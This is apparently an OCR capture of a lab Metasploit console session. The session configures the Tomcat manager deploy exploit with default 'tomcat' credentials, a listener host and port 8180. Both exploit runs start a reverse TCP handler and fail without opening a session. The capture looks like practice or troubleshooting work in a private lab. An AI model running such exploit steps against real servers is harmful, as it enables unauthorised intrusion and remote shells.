 msf5 exploit(multi/http/tomcat_mgr_deploy) > set RHOST 192.168.56.101
RHOST ⇒ 192.168.56.101
msf5 exploit(multi/http/tomcat_mgr_deploy) > set  LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf5 exploit(multi/http/tomcat_mgr_deploy) > set USERNAME tomcat
USERNAME ⇒ tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > set  PASSWORD tomcat
PASSWORD ⇒ tomcat
msf5 exploit(multi/http/tomcat_mgr_deploy) > set target 0
target ⇒ 0
msf5 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf5 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Attempting to automatically select a target...
[-] Failed: Error requesting /manager/serverinfo
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Attempting to automatically select a target...
[-] Failed: Error requesting /manager/serverinfo
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_deploy) >
Right Ctrl
5:39 PM
4/12/2020